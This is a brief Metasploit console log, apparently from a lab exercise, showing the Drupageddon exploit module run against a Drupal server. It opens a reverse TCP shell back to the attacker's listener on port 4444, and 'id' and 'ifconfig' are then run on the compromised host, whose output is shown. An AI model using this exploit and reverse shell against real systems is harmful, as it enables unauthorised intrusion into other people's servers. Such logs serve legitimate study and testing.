 msf exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.56.10:4444
[*] Command shell session 1 opened (192.168.56.10:4444 -> 192.168.56.12:58614)
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ifconfig
/sbin/ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:06:68:c5
          inet addr:192.168.56.12  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe06:68c5/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2360 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2393 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:301661 (294.5 KB)  TX bytes:1195059 (1.1 MB)
          Base address:0xd010 Memory:f0000000-f0020000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:1172 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1172 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:60376 (58.9 KB)  TX bytes:60376 (58.9 KB)